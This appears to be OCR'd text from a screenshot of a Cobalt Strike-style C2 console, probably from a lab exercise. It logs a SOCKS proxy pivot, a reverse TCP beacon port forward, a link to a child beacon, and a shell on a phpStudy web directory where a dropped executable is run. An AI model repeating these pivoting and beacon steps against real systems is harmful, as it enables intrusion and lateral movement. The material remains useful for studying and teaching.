 external internal listener user
10.0.20.98 10.0.10.111 test SYSTEM *
192.168.1.67 10.0.20.98 test SYSTEM *
事件日志 X Beacon 10.0.20.98@4028 X 监听器 X
[+] host called home, sent: 10 bytes
beacon> socks stop
[+] stopped proxy pivot on 51460
beacon> socks 4567
[+] started SOCKS4a server on: 4567
[+] host called home, sent: 2685 bytes
beacon> rportfwd 6677 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 6677
[+] host called home, sent: 10 bytes
beacon> connect 10.0.20.98 6677
[*] Tasked to connect to 10.0.20.98:6677
[+] host called home, sent: 21 bytes
[+] established link to child beacon: 10.0.10.111
beacon> sleep 0 [from: Beacon 10.0.10.111@4760]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
>_ 10.0.20.99 10.0.20.99
C:\phpStudy\PHPTutorial\WWW> kill /f zfsx.exe
'kill' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\PHPTutorial\WWW> taskkill /f zfsx.exe
错误: 无效参数/选项 - 'zfsx.exe'。
键入 "TASKKILL /?" 以了解用法。
C:\phpStudy\PHPTutorial\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 3EE2-FFE5
C:\phpStudy\PHPTutorial\WWW 的目录
2022/07/01 20:24 <DIR> .
2022/07/01 20:24 <DIR> ..
2017/03/28 16:59 28 index.php
2017/04/20 16:49 21,175 l.php
2013/05/09 20:56 23 phpinfo.php
2022/07/01 20:03 115 test1.php
4 个文件 21,341 字节
2 个目录 7,797,059,584 可用字节
C:\phpStudy\PHPTutorial\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 3EE2-FFE5
C:\phpStudy\PHPTutorial\WWW 的目录
2022/07/01 20:32 <DIR> .
2022/07/01 20:32 <DIR> ..
2017/03/28 16:59 28 index.php
2017/04/20 16:49 21,175 l.php
2013/05/09 20:56 23 phpinfo.php
2022/07/01 20:03 115 test1.php
2022/07/01 20:32 956,928 zfsx_se.exe
5 个文件 978,269 字节
2 个目录 7,796,015,104 可用字节
C:\phpStudy\PHPTutorial\WWW> zfsx_se.exe